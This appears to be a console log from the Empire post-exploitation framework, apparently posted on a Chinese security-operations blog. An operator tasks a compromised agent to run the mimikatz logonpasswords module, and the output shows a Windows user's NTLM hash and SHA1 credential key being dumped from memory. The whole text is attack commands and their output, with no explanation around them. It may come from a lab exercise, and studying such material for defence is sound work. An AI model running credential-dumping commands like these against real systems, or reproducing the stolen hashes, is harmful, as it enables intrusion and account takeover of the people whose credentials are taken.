 (Empire: DMEYHL1V) > mimikatz
[*] Tasked DMEYHL1V to run TASK_CMD_JOB
[*] Agent DMEYHL1V tasked with task ID 3
[*] Tasked agent DMEYHL1V to run module powershell/credentials/mimikatz/logonpasswords
(Empire: DMEYHL1V) > [*] Agent DMEYHL1V returned results.
Job started: GMU54H
[*] Valid results returned by 192.168.1.18
[*] Agent DMEYHL1V returned results.
Hostname: cream-PC / S-1-5-21-2811900691-1230477025-2424169375
.#####.   mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 2602508 (00000000:0027b60c)
Session           : Interactive from 1
User Name         : cream
Domain            : cream-PC
Logon Server      : CREAM-PC
Logon Time        : 2018/9/8 16:08:13
SID               : S-1-5-21-2811900691-1230477025-2424169375-1000
msv :
[00010000] CredentialKeys
* NTLM     : 94f59b020cab12c457935b250e5b4831
* SHA1     : e9254a09b90c812d524f63d285e7791f26f5dfcd
CF
系统安全运维